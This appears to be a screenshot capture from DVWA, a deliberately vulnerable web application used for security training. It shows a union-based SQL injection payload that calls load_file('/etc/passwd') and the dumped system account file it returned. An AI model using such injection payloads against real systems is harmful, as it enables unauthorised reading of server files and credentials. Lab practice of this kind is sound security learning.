 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' union all select load_file('/etc/passwd'),null #
First name: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/fa
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
epmd:x:106:110::/var/run/epmd:/bin/false
Debian-exim:x:107:111::/var/spool/exim4:/bin/false
uuidd:x:108:113::/run/uuidd:/bin/false
rwhod:x:109:65534::/var/spool/rwho:/bin/false
iodine:x:110:65534::/var/run/iodine:/bin/false
miredo:x:111:65534::/var/run/miredo:/bin/false
ntp:x:112:114::/home/ntp:/bin/false
stunnel4:x:113:116::/var/run/stunnel4:/bin/false
redsocks:x:114:117::/var/run/redsocks:/bin/false
rtkit:x:115:118:RealtimeKit,,,:/proc:/bin/false
postgres:x:116:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/bin/false
messagebus:x:118:120::/var/run/dbus:/bin/false
arpwatch:x:119:122:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
sslh:x:122:126::/nonexistent:/bin/false
geoclue:x:123:128::/var/lib/geoclue:/bin/false
couchdb:x:124:129:CouchDB Administrator,,,:/var/lib/couchdb:/bin/bash
avahi:x:125:131:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
sshd:x:126:65534::/var/run/sshd:/usr/sbin/nologin
colord:x:127:132:colord colour management daemon,,,:/var/lib/colord:/bin/false
saned:x:128:134::/var/lib/saned:/bin/false
speech-dispatcher:x:129:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/fa